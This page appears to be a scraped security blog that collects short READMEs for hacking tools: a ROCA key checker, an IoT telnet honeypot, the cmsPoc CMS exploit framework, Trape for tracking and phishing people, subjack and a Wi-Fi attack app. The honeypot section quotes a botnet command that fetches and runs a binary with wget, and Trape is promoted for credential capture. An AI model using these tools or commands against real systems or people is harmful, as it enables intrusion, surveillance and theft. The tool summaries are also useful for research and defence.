
Security of Information, Threat Intelligence, Hacking, Offensive Security, Pentest, Open Source, Hackers Tools, Leaks, Pr1v8, Premium Courses Free, etc

  • Penetration Testing Distribution - BackBox

    BackBox is a penetration test and security assessment oriented Ubuntu-based Linux distribution providing a network and informatic systems analysis toolkit. It includes a complete set of tools required for ethical hacking and security testing...
  • Pentest Distro Linux - Weakerth4n

    Weakerth4n is a penetration testing distribution which is built from Debian Squeeze.For the desktop environment it uses Fluxbox...
  • The Amnesic Incognito Live System - Tails

    Tails is a live system that aims to preserve your privacy and anonymity. It helps you to use the Internet anonymously and circumvent censorship...
  • Penetration Testing Distribution - BlackArch

    BlackArch is a penetration testing distribution based on Arch Linux that provides a large amount of cyber security tools. It is an open-source distro created specially for penetration testers and security researchers...
  • The Best Penetration Testing Distribution - Kali Linux

    Kali Linux is a Debian-based distribution for digital forensics and penetration testing, developed and maintained by Offensive Security. Mati Aharoni and Devon Kearns rewrote BackTrack...
  • Friendly OS designed for Pentesting - ParrotOS

    Parrot Security OS is a cloud friendly operating system designed for Pentesting, Computer Forensic, Reverse engineering, Hacking, Cloud pentesting...

Sunday, January 7, 2018

Meltdown and Spectre CPU Flaws Affect Intel, ARM, AMD Processors


Share:

Infineon RSA Vulnerability - ROC


This tool is related to ACM CCS 2017 conference paper #124 Return of the Coppersmith’s Attack: Practical Factorization of Widely Used RSA Moduli.

It enables you to test public RSA keys for a presence of the described vulnerability.

Update: The paper of the attack is already online, ACM version.

Currently the tool supports the following key formats:
  • X509 Certificate, DER encoded, one per file, *.der, *.crt
  • X509 Certificate, PEM encoded, more per file, *.pem
  • RSA PEM encoded private key, public key, more per file, *.pem (has to have correct header -----BEGIN RSA...)
  • SSH public key, *.pub, starting with "ssh-rsa", one per line
  • ASC encoded PGP key, *.pgp, *.asc. More per file, has to have correct header -----BEGIN PGP...
  • APK android application, *.apk
  • one modulus per line text file *.txt, modulus can be a) base64 encoded number, b) hex coded number, c) decimal coded number
  • JSON file with moduli, one record per line, record with modulus has key "mod" (int, base64, hex, dec encoding supported) certificate(s) with key "cert" / array of certificates with key "certs" are supported, base64 encoded DER.
  • LDIFF file - LDAP database dump. Any field ending with ";binary::" is attempted to decode as X509 certificate
  • Java Key Store file (JKS). Tries empty password & some common, specify more with --jks-pass-file
  • PKCS7 signature with user certificate
The detection tool is intentionally one-file implementation for easy integration / manipulation.

Pip install
Install with pip (installs all dependencies)
pip install roca-detect

Local install
Execute in the root folder of the package:
pip install --upgrade --find-links=. .

Dependencies
It may be required to install additional dependencies so pip can install e.g. cryptography package.
CentOS / RHEL:
sudo yum install python-devel python-pip gcc gcc-c++ make automake autoreconf libtool openssl-devel libffi-devel dialog
Ubuntu:
sudo apt-get install python-pip python-dev build-essential libssl-dev libffi-dev swig

Usage
To print the basic usage:
# If installed with pip / manually
roca-detect --help

# Without installation (can miss dependencies)
python roca/detect.py
The testing tool accepts multiple file names / directories as the input argument. It returns the report showing how many files has been fingerprinted (and which are those).
Example (no vulnerabilities found):
Running recursively on all my SSH keys and known_hosts:

$> roca-detect ~/.ssh
2017-10-16 13:39:21 [51272] INFO ### SUMMARY ####################
2017-10-16 13:39:21 [51272] INFO Records tested: 92
2017-10-16 13:39:21 [51272] INFO .. PEM certs: . . . 0
2017-10-16 13:39:21 [51272] INFO .. DER certs: . . . 0
2017-10-16 13:39:21 [51272] INFO .. RSA key files: . 16
2017-10-16 13:39:21 [51272] INFO .. PGP master keys: 0
2017-10-16 13:39:21 [51272] INFO .. PGP total keys:  0
2017-10-16 13:39:21 [51272] INFO .. SSH keys:  . . . 76
2017-10-16 13:39:21 [51272] INFO .. APK keys:  . . . 0
2017-10-16 13:39:21 [51272] INFO .. JSON keys: . . . 0
2017-10-16 13:39:21 [51272] INFO .. LDIFF certs: . . 0
2017-10-16 13:39:21 [51272] INFO .. JKS certs: . . . 0
2017-10-16 13:39:21 [51272] INFO .. PKCS7: . . . . . 0
2017-10-16 13:39:21 [51272] INFO No fingerprinted keys found (OK)
2017-10-16 13:39:21 [51272] INFO ################################
Example (vulnerabilities found):
Running recursively on all my SSH keys and known_hosts:

$> roca-detect ~/.ssh
2017-10-16 13:39:21 [51272] WARNING Fingerprint found in the Certificate
...
2017-10-16 13:39:21 [51272] INFO ### SUMMARY ####################
2017-10-16 13:39:21 [51272] INFO Records tested: 92
2017-10-16 13:39:21 [51272] INFO .. PEM certs: . . . 0
2017-10-16 13:39:21 [51272] INFO .. DER certs: . . . 0
2017-10-16 13:39:21 [51272] INFO .. RSA key files: . 16
2017-10-16 13:39:21 [51272] INFO .. PGP master keys: 0
2017-10-16 13:39:21 [51272] INFO .. PGP total keys:  0
2017-10-16 13:39:21 [51272] INFO .. SSH keys:  . . . 76
2017-10-16 13:39:21 [51272] INFO .. APK keys:  . . . 0
2017-10-16 13:39:21 [51272] INFO .. JSON keys: . . . 0
2017-10-16 13:39:21 [51272] INFO .. LDIFF certs: . . 0
2017-10-16 13:39:21 [51272] INFO .. JKS certs: . . . 0
2017-10-16 13:39:21 [51272] INFO .. PKCS7: . . . . . 0
2017-10-16 13:39:21 [51272] INFO Fingerprinted keys found: 1
2017-10-16 13:39:21 [51272] INFO WARNING: Potential vulnerability
2017-10-16 13:39:21 [51272] INFO ################################

PGP key
In order to test your PGP key you can export it from your email client or download it from the PGP key server such as https://pgp.mit.edu/
You can also use gpg command line utility to export your public key:
gpg --armor --export [email protected] > mykey.asc

Advanced use case
Detection tool extracts information about the key which can be displayed:
roca-detect.py --dump --flatten --indent  ~/.ssh/

Advanced installation methods

Virtual environment
It is usually recommended to create a new python virtual environment for the project:
virtualenv ~/pyenv
source ~/pyenv/bin/activate
pip install --upgrade pip
pip install --upgrade --find-links=. .

Separate Python 2.7.13
We tested tool with Python 2.7.13 and it works (see Travis for more info). We have reports saying lower versions (<=2.6) do not work properly so we highly recommend using up to date Python 2.7
Use pyenv to install a new Python version locally if you cannot / don't want to update system Python.
It internally downloads Python sources and installs it to ~/.pyenv.
git clone https://github.com/pyenv/pyenv.git ~/.pyenv
echo 'export PYENV_ROOT="$HOME/.pyenv"' >> ~/.bashrc
echo 'export PATH="$PYENV_ROOT/bin:$PATH"' >> ~/.bashrc
echo 'eval "$(pyenv init -)"' >> ~/.bashrc
exec $SHELL
pyenv install 2.7.13
pyenv local 2.7.13

Python 3
Basic testing routine is quite simple and works with Py3 but the rest of the code that processes the different key formats and extracts the modulus for inspection is not yet fully py3 ready.
We are working on Py3 compatible version.

Docker container
Run via Docker container to avoid environment inconsistency. Dockerfile source can be audited at https://hub.docker.com/r/unnawut/roca-detect/.
docker run --rm -v /path/to/your/keys:/keys --network none unnawut/roca-detect
Make sure to use --rm and --network none flags to disable container's network connection and delete the container after running.


Share:

Tool to simulate fake processes of analysis sandbox/VM software - Fake Sandbox Processes (FSP)


This small script will simulate fake processes of analysis, sandbox and/or VM software that some malware will try to avoid. You can download the original script (made by @x0rz ) in the orig directory.

You can also download my slightly optimized script in the main directory. The file is named fsp.ps1.

Script-Features
  • Some (good) spyware will stop spying on you as long as the processes run, which are created by this script.
  • Requirements: Powershell (preinstalled on Win 7 and newer)
  • Runs on every Windows since Vista
  • Tiny size
  • No CPU load
  • Easy to use
  • No network connection required

Installer-Features
  • Automatically install the script to your autostart directory
  • Extremely easy to install
  • Uninstaller to purge all files
  • NO requirements
  • Tiny size
  • Offline package
  • Automatic updater included - only if you want!

Usage:
Open the command line and paste this command (don't forget to adjust the path!):
Powershell -executionpolicy remotesigned -File "Your\Path\fsp.ps1"
After pressing ENTER you will be asked to either start or stop all processes.

Autostart
If you execute the powershell script with the above command, you will have to rerun it after every login or startup. In order to autostart the script I made an easy-to-use installer.
  • Download the fsp-installer.bat file from the release section.
  • Double-click it.
  • Now you will see this cmd window:


  • Choose "i" to start the installer.
  • Now enter "y" to start installing or "n" to abort.
  • If you entered "y" this image will now pop up:


  • Enter "y" to install the auto-updater or "n" to not install it (it'll work anyways, but it is recommended to install the updater).
You can now close the window or press any key to close it. The (un)installation is complete.

Uninstall
If you no longer want this program on your computer, you'll need the fsp-installer.bat file again. Run it and chose "u" to start the uninstallation process. Then enter "y" if you are ready to uninstall it.


If the process was successful, you'll see a confirmation screen.

Successfully tested on the following Windows versions:
  • Win 10 Professional
  • Win 8.1 Home
  • Win 7 Professional


Share:

A CMS Exploit Framework - cmsPoc


A CMS Exploit Framework.

Requirements
  • python2.7
  • Works on Linux, Windows

Usage
usage: cmspoc.py [-h]
 -t TYPE -s SCRIPT -u URL

optional arguments:
  -h, --help            show this help message and exit
  -t TYPE, --type TYPE  e.g.,phpcms
  -s SCRIPT, --script SCRIPT
                        Select script
  -u URL, --url URL     Input a target url

Examples
python cmspoc.py -t phpcms -s v960_sqlinject_getpasswd -u http://10.10.10.1:2500/phpcms960


Scripts
TYPE SCRIPT DESCRIPTION
phpcms v960_sqlinject_getpasswd phpcmsv9.6.0 wap模块 sql注入 获取passwd
icms v701_sqlinject_getadmin icmsv7.0.1 admincp.php sql注入 后台任意登陆
discuz v34_delete_arbitary_files discuz ≤ v3.4 任意文件删除
beecms v40_fileupload_getshell beecms ≤ V4.0_R_20160525 文件上传漏洞


Share:

Mail Header Analyzer - MHA


Mail header analyzer is a tool written in flask for parsing email headers and converting them to a human readable format and it also can:
  • Identify hop delays.
  • Identify the source of the email.
  • Identify hop country.

MHA is an alternative for the following:
Name Dev Issues
MessageHeader Google Not showing all the hops.
EmailHeaders Mxtoolbox Not accurate and slow.
Message Header Analyzer Microsoft Broken UI.

Installation
Install system dependencies:
sudo apt-get update
sudo apt-get install python-pip
sudo pip install virtualenv
Create a Python virtual environment and activate it:
virtualenv virt
source virt/bin/activate
Clone the GitHub repo:
git clone https://github.com/lnxg33k/MHA.git
Install Python dependencies:
cd MHA
pip install -r requirements.txt
Run the development server:
python server.py -d
You can change the bind address or port by specifying the appropriate options: python server.py -b 0.0.0.0 -p 8080
Everything should go well, now visit http://localhost:8080.

Docker
A Dockerfile is provided if you wish to build a docker image.
docker build -t mha:latest .
You can then run a container with:
docker run -d -p 8080:8080 mha:latest


Share:

People tracker on the Internet (The evolution of phishing attacks) OSINT - Trape


Trape is a recognition tool that allows you to track people, the information you can get is very detailed. We want to teach the world through this, as large Internet companies could monitor you, obtaining information beyond your IP.

Some benefits
  • One of its most enticing functions is the remote recognition of sessions. You can know where a person has logged in, remotely. This occurs through a Bypass made to the Same Origin Policy (SOP)
  • Currently you can try everything from a web interface. (The console, becomes a preview of the logs and actions)
  • Registration of victims, requests among other data are obtained in real time.
  • If you get more information from a person behind a computer, you can generate a more direct and sophisticated attack. Trape was used at some point to track down criminals and know their behavior.
  • You can do real time phishing attacks
  • Simple hooking attacks
  • Mapping
  • Important details of the objective
  • Capturing credentials
  • Open Source Intelligence (OSINT)

Recognizes the sessions of the following services
  • Facebook
  • Twitter
  • VK
  • Reddit
  • Gmail
  • tumblr
  • Instagram
  • Github
  • Bitbucket
  • Dropbox
  • Spotify
  • PayPal
  • Amazon

How to use it
First unload the tool.
git clone https://github.com/boxug/trape.git
cd trape
python trape.py -h
If it does not work, try to install all the libraries that are located in the file requirements.txt
pip install -r requirements.txt
Example of execution
Example: python trape.py --url http://example.com --port 8080
  • In the option --url you must put the lure, can be a news page, an article something that serves as a presentation page.
  • In the --port option you just put the port where you want it to run
  • Do you like to monitor your people? Everything is possible with Trape
  • Do you want to perform phishing attacks? Everything is possible with Trape
  • In the Files directory, located on the path: /static/files here you add the files with .exe extension or download files sent to the victim.

Here are some simple videos to use:
Spanish: https://www.youtube.com/watch?v=ptyuCQmMKiQ
English: https://www.youtube.com/watch?v=FdwyIZhUx3Y
At an international security event in Colombia, called DragonJAR Security Conference 2017, a demonstration was made before the launch. You can watch the video here: https://www.youtube.com/watch?v=vStSEsznxgE

Disclaimer
This tool has been published educational purposes in order to teach people how bad guys could track them or monitor them or obtain information from their credentials, we are not responsible for the use or the scope that may have the People through this project.
We are totally convinced that if we teach how vulnerable things are, we can make the Internet a safer place.

Developers or participants
The following people are part of the core of development and research in Boxug.
This development and others, the participants will be mentioned with name, Twitter and charge.


Share:

Sunday, December 31, 2017

Python Telnet Honeypot For Catching Botnet Binaries - Telnet IoT Honeypot


This project implements a python telnet server trying to act as a honeypot for IoT Malware which spreads over horribly insecure default passwords on telnet servers on the internet.
Other than https://github.com/stamparm/hontel or https://github.com/micheloosterhof/cowrie (examples), which provides full (via chroot) or simulated behaviour of a linux system this honeypots goal is just to collect statistics of (IoT) botnets. This means that the honeypot must be made to work with every form of automated telnet session, which may try to infect the honeypot with malware. Luckily, these malwares infection processes are quite simple, just using wget do download something and running it.

Architekure
The application has a client/server architekture, with a client (the actual honeypot) accepting telnet connections and a server aggregating connection data and sample analysis.
However, for local deployments, the application can also be run in local mode to eliminate the need to run a client and server locally.

Running
The application has a config file named config.py. Samples are included for local and client/server deployments.

Client/Local Mode
python honey.py

Server
python backend.py

Opening the frontend
After the server is started, open html/index.html in your favorite browser. For this to work, the url in html/apiurl.js should point to your running backend, which it should do automatically for local deployments.

Sample Connection
enable
shell
sh
cat /proc/mounts; /bin/busybox PEGOK
cd /tmp; (cat .s || cp /bin/echo .s); /bin/busybox PEGOK
nc; wget; /bin/busybox PEGOK
(dd bs=52 count=1 if=.s || cat .s)
/bin/busybox PEGOK
rm .s; wget http://example.com:4636/.i; chmod +x .i; ./.i; exit 

Images


Share:

Hostile Subdomain Takeover tool written in Go - subjack


subjack is a Hostile Subdomain Takeover tool written in Go designed to scan a list of subdomains concurrently and identify ones that are able to be hijacked. With Go's speed and efficiency, this tool really stands out when it comes to mass-testing. Always double check the results manually to rule out false positives.

Installing
You need have Go installed. Full details of installation and set up can be found here.
go build subjack.go

How To Use:
./subjack -w domains.txt -t 100 -timeout 30 -o results.txt -https
  • -w domains.txt is your list of subdomains. I recommend using cname.sh (included in repository) to sift through your subdomain list for ones that have CNAME records attached and use that list to optimize and speed up testing.
  • -t is the number of threads (Default: 10 threads).
  • -timeout is the seconds to wait before timeout connection (Default: 10 seconds).
  • -o results.txt where to save results to (Optional).
  • -https enforces https requests which may return a different set of results and increase accuracy (Optional).
Currently checks for:
  • Amazon S3 Bucket
  • Amazon Cloudfront
  • Cargo
  • Fastly
  • FeedPress
  • Ghost
  • Github
  • Helpjuice
  • Help Scout
  • Heroku
  • Pantheon.io
  • Shopify
  • Surge
  • Tumblr
  • UserVoice
  • WordPress
  • WP Engine

Practical Use
subjack included scanio.sh which is kind of a PoC script to mass-locate vulnerable subdomains using results from Rapid7's Project Sonar. This script parses and greps through the dump for desired CNAME records and makes a large list of subdomains to check with subjack if they're vulnerable to Hostile Subdomain Takeover. Of course this isn't the only method to get a large amount of data to test.


Share:

Monday, December 4, 2017

All-in-One Wi-Fi Cracking Tools for Android - Hijacker v1.4


Hijacker is a Graphical User Interface for the penetration testing tools Aircrack-ng, Airodump-ng, MDK3 and Reaver. It offers a simple and easy UI to use these tools without typing commands in a console and copy&pasting MAC addresses.
This application requires an ARM android device with a wireless adapter that supports Monitor Mode. A few android devices do, but none of them natively. This means that you will need a custom firmware. Nexus 5 and any other device that uses the BCM4339 chipset (MSM8974, such as Xperia Z2, LG G2 etc) will work with Nexmon (it also supports some other chipsets). Devices that use BCM4330 can use bcmon. An alternative would be to use an external adapter that supports monitor mode in Android with an OTG cable.
The required tools are included for armv7l and aarch64 devices as of version 1.1. The Nexmon driver and management utility for BCM4339 are also included.
Root is also necessary, as these tools need root to work.


Features

Information Gathering
  • View a list of access points and stations (clients) around you (even hidden ones)
  • View the activity of a specific network (by measuring beacons and data packets) and its clients
  • Statistics about access points and stations
  • See the manufacturer of a device (AP or station) from the OUI database
  • See the signal power of devices and filter the ones that are closer to you
  • Save captured packets in .cap file

Attacks
  • Deauthenticate all the clients of a network (either targeting each one (effective) or without specific target)
  • Deauthenticate a specific client from the network it's connected
  • MDK3 Beacon Flooding with custom options and SSID list
  • MDK3 Authentication DoS for a specific network or to everyone
  • Capture a WPA handshake or gather IVs to crack a WEP network
  • Reaver WPS cracking (pixie-dust attack using NetHunter chroot and external adapter)

Other
  • Leave the app running in the background, optionally with a notification
  • Copy commands or MAC addresses to clipboard
  • Includes the required tools, no need for manual installation
  • Includes the nexmon driver and management utility for BCM4339 devices
  • Set commands to enable and disable monitor mode automatically
  • Crack .cap files with a custom wordlist
  • Create custom actions and run them on an access point or a client easily
  • Sort and filter Access Points with many parameters
  • Export all the gathered information to a file
  • Add an alias to a device (by MAC) for easier identification

Screenshots


Installation
Make sure:
  • you are on Android 5+
  • you are rooted (SuperSU is required, if you are on CM/LineageOS install SuperSU)
  • have a firmware to support Monitor Mode on your wireless interface

Download the latest version here.
When you run Hijacker for the first time, you will be asked whether you want to install the nexmon firmware or go to home screen. If you have installed your firmware or use an external adapter, you can just go to the home screen. Otherwise, click 'Install Nexmon' and follow the instructions. Keep in mind that on some devices, changing files in /system might trigger an Android security feature and your system partition will be restored when you reboot. After installing the firmware you will land on the home screen and airodump will start. Make sure you have enabled your WiFi and it's in monitor mode.

Troubleshooting
This app is designed and tested for ARM devices. All the binaries included are compiled for that architecture and will not work on anything else. You can check by going to settings: if you have the option to install nexmon, then you are on the correct architecture, otherwise you will have to install all the tools manually (busybox, aircrack-ng suite, mdk3, reaver, wireless tools, libfakeioctl.so library) and set the 'Prefix' option for the tools to preload the library they need.
In settings, there is an option to test the tools. If something fails, then you can click 'Copy test command' and select the tool that fails. This will copy a test command to your clipboard, which you can run in a terminal and see what's wrong. If all the tests pass and you still have a problem, feel free to open an issue here to fix it, or use the 'Send feedback' feature of the app in settings.
If the app happens to crash, a new activity will start which will generate a report in your external storage and give you the option to send it directly or by email. I suggest you do that, and if you are worried about what will be sent you can check it out yourself, it's just a txt file in your external storage directory. The part with the most important information is shown in the activity.
Please do not report bugs for devices that are not supported or when you are using an outdated version.
Keep in mind that Hijacker is just a GUI for these tools. The way it runs the tools is fairly simple, and if all the tests pass and you are in monitor mode, you should be getting the results you want. Also keep in mind that these are AUDITING tools. This means that they are used to TEST the integrity of your network, so there is a chance (and you should hope for it) that the attacks don't work on your network. It's not the app's fault, it's actually something to be happy about (given that this means that your network is safe). However, if an attack works when you type a command in a terminal, but not with the app, feel free to post here to resolve the issue. This app is still under development so bugs are to be expected.

Warning

Legal
It is highly illegal to use this application against networks for which you don't have permission. You can use it only on YOUR network or a network that you are authorized to. Using a software that uses a network adapter in promiscuous mode may be considered illegal even without actively using it against someone, and don't think for a second it's untracable. I am not responsible for how you use this application and any damages you may cause.

Device
The app gives you the option to install the nexmon firmware on your device. Even though the app performs a chipset check, you have the option to override it, if you believe that your device has the BCM4339 wireless adapter. However, installing a custom firmware intended for BCM4339 on a different chipset can possibly damage your device (and I mean hardware, not something that is fixable with factory reset). I am not responsible for any damage caused to your device by this software.


Share:

Saturday, November 25, 2017

Tool To Analyse Packets, Decoding , Scanning Ports, And Geolocation - CyberScan


CyberScan is an open source penetration testing tool that can analyse packets , decoding , scanning ports, pinging and geolocation of an IP including (latitude, longitude , region , country ...)


Operating Systems Supported
  • Windows XP/7/8/8.1/10
  • GNU/Linux
  • MacOSX

Installation
You can download CyberScan by cloning the Git repository:
git clone https://github.com/medbenali/CyberScan.git
cd CyberScan/
python CyberScan.py -v
CyberScan works out of the box with Python version 2.6.x and 2.7.x.


Share:
Copyright © Offensive Sec Blog | Powered by OffensiveSec
Design by OffSec | Theme by Nasa Records | Distributed By Pirate Edition